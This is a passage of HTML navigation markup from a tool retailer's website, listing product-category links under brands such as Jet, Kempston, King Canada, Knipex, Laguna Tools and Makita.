                                            href="https://federatedtool.com/shop-by-brand/jet/generators-2/" aria-label="Generators"> Generators </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/grinding-accessories-2/" aria-label="Grinding Accessories"> Grinding Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/hacksaw-blades-2/" aria-label="Hacksaw Blades"> Hacksaw Blades </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/hammers-2/" aria-label="Hammers"> Hammers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/hand-saws-2/" aria-label="Hand Saws"> Hand Saws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/heat-guns-2/" aria-label="Heat Guns"> Heat Guns </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/hex-keys-2/" aria-label="Hex Keys"> Hex Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/impact-wrenches-2/" aria-label="Impact Wrenches"> Impact Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/lasers-and-measuring-devices-2/" aria-label="Lasers and Measuring Devices"> Lasers and Measuring Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/lifting-devices-2/" aria-label="Lifting Devices"> Lifting Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/lighting-2/" aria-label="Lighting"> Lighting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/nippers-and-snips-2/" aria-label="Nippers and Snips"> Nippers and Snips </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/pressure-washers-2/" aria-label="Pressure Washers"> Pressure Washers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/pliers-2/" aria-label="Pliers"> Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/pry-bars-2/" aria-label="Pry Bars"> Pry Bars </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/punches-2/" aria-label="Punches"> Punches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/riveters-2/" aria-label="Riveters"> Riveters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/shop-presses-2/" aria-label="Shop Presses"> Shop Presses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/shop-rolls-2/" aria-label="Shop Rolls"> Shop Rolls </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/sanding-pads-2/" aria-label="Sanding Pads"> Sanding Pads </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/screwdrivers-2/" aria-label="Screwdrivers"> Screwdrivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/sockets-wrenches-2/" aria-label="Sockets &amp; Wrenches"> Sockets &amp; Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/staplers-2/" aria-label="Staplers"> Staplers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/tool-boxes-and-job-boxes-2/" aria-label="Tool Boxes and Job Boxes"> Tool Boxes and Job Boxes </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/tool-bags-and-totes-2/" aria-label="Tool Bags and Totes"> Tool Bags and Totes </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/jet-torque-multipliers/" aria-label="Jet Torque Multipliers"> Jet Torque Multipliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/torque-wrenches-2/" aria-label="Torque Wrenches"> Torque Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/jet/utility-knives-2/" aria-label="Utility Knives"> Utility Knives </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/kempston-2/" aria-label="Kempston" data-collapsible="navPages-3753-2"> Kempston <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3753-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37532">
                                    <li><a href="https://federatedtool.com/shop-by-brand/kempston-2/" class="mm-firstC navPages-action">Kempston</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/accessories-and-replacement-parts-2/" aria-label="Accessories and Replacement Parts"> Accessories and Replacement Parts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/back-cutters-2/" aria-label="Back Cutters"> Back Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/beading-bits-2/" aria-label="Beading Bits"> Beading Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/bevel-trim-bits/" aria-label="Bevel Trim Bits"> Bevel Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/biscuit-joining-bits-2/" aria-label="Biscuit Joining Bits"> Biscuit Joining Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/bottom-cleaning-bits-2/" aria-label="Bottom Cleaning Bits"> Bottom Cleaning Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/canoe-joint-bits-2/" aria-label="Canoe Joint Bits"> Canoe Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/chamfer-bits-2/" aria-label="Chamfer Bits"> Chamfer Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/core-box-bits-2/" aria-label="Core Box Bits"> Core Box Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/cove-bits-2/" aria-label="Cove Bits"> Cove Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/dish-carving-bits-2/" aria-label="Dish Carving Bits"> Dish Carving Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/kempston-door-and-window-bits/" aria-label="Kempston Door and Window Bits"> Kempston Door and Window Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/dovetail-bits-2/" aria-label="Dovetail Bits"> Dovetail Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/drawer-and-miter-lock-bits-2/" aria-label="Drawer and Miter Lock Bits"> Drawer and Miter Lock Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/finger-joint-bits-2/" aria-label="Finger Joint Bits"> Finger Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/flush-trim-bits-2/" aria-label="Flush Trim Bits"> Flush Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/jet-fluting-bits/" aria-label="Jet Fluting Bits"> Jet Fluting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/key-hole-bits-2/" aria-label="Key Hole Bits"> Key Hole Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/molding-and-trim-bits-2/" aria-label="Molding and Trim Bits"> Molding and Trim Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/multi-profile-bits-2/" aria-label="Multi-Profile Bits"> Multi-Profile Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/ogee-bits-2/" aria-label="Ogee Bits"> Ogee Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/panel-pilot-bits-2/" aria-label="Panel Pilot Bits"> Panel Pilot Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/pattern-bits-2/" aria-label="Pattern Bits"> Pattern Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/plunge-bits-2/" aria-label="Plunge Bits"> Plunge Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/rabbeting-bits-2/" aria-label="Rabbeting Bits"> Rabbeting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/reversible-glue-joint-bits-2/" aria-label="Reversible Glue Joint Bits"> Reversible Glue Joint Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/round-nose-bits-2/" aria-label="Round Nose Bits"> Round Nose Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/round-over-bits-2/" aria-label="Round Over Bits"> Round Over Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/round-under-bits-2/" aria-label="Round Under Bits"> Round Under Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/slotting-cutters-2/" aria-label="Slotting Cutters"> Slotting Cutters </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/jet-spiral-bits/" aria-label="Jet Spiral Bits"> Jet Spiral Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/straight-bits-2/" aria-label="Straight Bits"> Straight Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/t-slotting-bits-2/" aria-label="&quot;T&quot; Slotting Bits"> &quot;T&quot; Slotting Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/tongue-and-groove-bits-2/" aria-label="Tongue and Groove Bits"> Tongue and Groove Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kempston/v-grooving-bits-2/" aria-label="V-Grooving Bits"> V-Grooving Bits </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/king-canada" aria-label="King Canada" data-collapsible="navPages-3758-2"> King Canada <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3758-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37582">
                                    <li><a href="https://federatedtool.com/shop-by-brand/king-canada" class="mm-firstC navPages-action">King Canada</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/air-compressors-2/" aria-label="Air Compressors"> Air Compressors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/air-tools-hoses-2/" aria-label="Air Tools &amp; Hoses"> Air Tools &amp; Hoses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/carving-tools-2/" aria-label="Carving Tools"> Carving Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/cameras-and-measuring-devices-2/" aria-label="Cameras and Measuring Devices"> Cameras and Measuring Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/corded-tools-2/" aria-label="Corded Tools"> Corded Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/dust-collection" aria-label="Dust Collection"> Dust Collection </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/lifting-devices-2/" aria-label="Lifting Devices"> Lifting Devices </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/lighting-2/" aria-label="Lighting"> Lighting </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/metalworking-machinery-2/" aria-label="Metalworking Machinery"> Metalworking Machinery </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/outdoor-equipment-2/" aria-label="Outdoor Equipment"> Outdoor Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/planer-knives-2/" aria-label="Planer Knives"> Planer Knives </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/sandpaper-2/" aria-label="Sandpaper"> Sandpaper </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/tile-and-flooring-tools-2/" aria-label="Tile and Flooring Tools"> Tile and Flooring Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/king-canada/woodworking-machinery-1/" aria-label="Woodworking Machinery"> Woodworking Machinery </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/knipex-2/" aria-label="Knipex" data-collapsible="navPages-3775-2"> Knipex <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3775-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37752">
                                    <li><a href="https://federatedtool.com/shop-by-brand/knipex-2/" class="mm-firstC navPages-action">Knipex</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/cable-and-wire-rope-shears-2/" aria-label="Cable and Wire Rope Shears"> Cable and Wire Rope Shears </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/circlip-pliers-2/" aria-label="Circlip Pliers"> Circlip Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/combination-pliers-2/" aria-label="Combination Pliers"> Combination Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/concreters-nippers-2/" aria-label="Concreters&#x27; Nippers"> Concreters&#x27; Nippers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/control-cabinet-keys-2/" aria-label="Control Cabinet Keys"> Control Cabinet Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/crimping-pliers-2/" aria-label="Crimping Pliers"> Crimping Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/gripping-pliers-2/" aria-label="Gripping Pliers"> Gripping Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/insulated-tools-1/" aria-label="Insulated Tools"> Insulated Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/knipex-cutting-pliers/" aria-label="Knipex Cutting Pliers"> Knipex Cutting Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/pincers-2/" aria-label="Pincers"> Pincers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/pipe-wrenches-and-water-pump-pliers-2/" aria-label="Pipe Wrenches and Water Pump Pliers"> Pipe Wrenches and Water Pump Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/precision-tweezers-2/" aria-label="Precision Tweezers"> Precision Tweezers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/screw-extractors-2/" aria-label="Screw Extractors"> Screw Extractors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/sets-2/" aria-label="Sets"> Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/spare-parts-2/" aria-label="Spare Parts"> Spare Parts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/specialty-pliers-2/" aria-label="Specialty Pliers"> Specialty Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/tool-cases-2/" aria-label="Tool Cases"> Tool Cases </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/tools-with-tethering-2/" aria-label="Tools with Tethering"> Tools with Tethering </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/knipex/wire-strippers-and-dismantling-tools-2/" aria-label="Wire Strippers and Dismantling Tools"> Wire Strippers and Dismantling Tools </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/kunys-2/" aria-label="Kuny&#x27;s" data-collapsible="navPages-4106-2"> Kuny&#x27;s <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4106-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-41062">
                                    <li><a href="https://federatedtool.com/shop-by-brand/kunys-2/" class="mm-firstC navPages-action">Kuny&#x27;s</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kunys/aprons-and-belts" aria-label="Aprons and Belts"> Aprons and Belts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kunys/safety-wear-2/" aria-label="Safety Wear"> Safety Wear </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kunys/tool-lanyards-2/" aria-label="Tool Lanyards"> Tool Lanyards </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/kunys/tool-pouches-2/" aria-label="Tool Pouches"> Tool Pouches </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/laguna-tools" aria-label="Laguna Tools" data-collapsible="navPages-3993-2"> Laguna Tools <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3993-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39932">
                                    <li><a href="https://federatedtool.com/shop-by-brand/laguna-tools" class="mm-firstC navPages-action">Laguna Tools</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/accessories-2/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/bandsaws-2/" aria-label="Bandsaws"> Bandsaws </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/drill-presses/" aria-label="Drill Presses"> Drill Presses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/laguna-tools-dust-collectors/" aria-label="Laguna Tools&#x27; Dust Collectors"> Laguna Tools&#x27; Dust Collectors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/jointers-2/" aria-label="Jointers"> Jointers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/lathes-2/" aria-label="Lathes"> Lathes </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/planers-2/" aria-label="Planers"> Planers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/sanders-2/" aria-label="Sanders"> Sanders </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/shapers-2/" aria-label="Shapers"> Shapers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/tablesaws-2/" aria-label="Tablesaws"> Tablesaws </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/makita" aria-label="Makita" data-collapsible="navPages-3752-2"> Makita <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3752-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-37522">
                                    <li><a href="https://federatedtool.com/shop-by-brand/makita" class="mm-firstC navPages-action">Makita</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/air-tools/" aria-label="Air Tools"> Air Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/outdoor-equipment-2/" aria-label="Outdoor Equipment"> Outdoor Equipment </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/cordless-tools" aria-label="Power Tools"> Power Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/makita/track-saw-accessories/" aria-label="Track Saw Accessories"> Track Saw Accessories </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/malco-products/" aria-label="Malco Products" data-collapsible="navPages-5559-2"> Malco Products <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-5559-2" aria-hidden="true" tabindex="-1">
